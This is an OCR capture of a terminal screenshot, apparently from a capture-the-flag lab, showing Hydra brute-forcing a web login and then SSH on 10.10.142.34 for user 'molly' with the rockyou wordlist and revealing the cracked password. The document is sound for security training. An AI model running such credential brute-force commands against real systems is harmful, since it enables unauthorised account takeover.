 root's Home
Terminal
Tools
Additional Tools
NetworkConfigs
root@ip-10-10-13-116: ~
File Edit View Search Terminal Help
[VERBOSE] Page redirected to http://10.10.142.34/login
[VERBOSE] Page redirected to http://10.10.142.34/login
[VERBOSE] Page redirected to http://10.10.142.34/login
[VERBOSE] Page redirected to http://10.10.142.34/login
[VERBOSE] Page redirected to http://10.10.142.34/login
[VERBOSE] Page redirected to http://10.10.142.34/login
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-03 02:47:
42
root@ip-10-10-13-116:~# hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10
.142.34 -t4 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-03 02:51:
08
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344398 login tries (l:1/p:14
344398), ~3586100 tries per task
[DATA] attacking ssh://10.10.142.34:22/
[22][ssh] host: 10.10.142.34   login: molly   password: butterfly
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-03 02:51:
57
root@ip-10-10-13-116:~#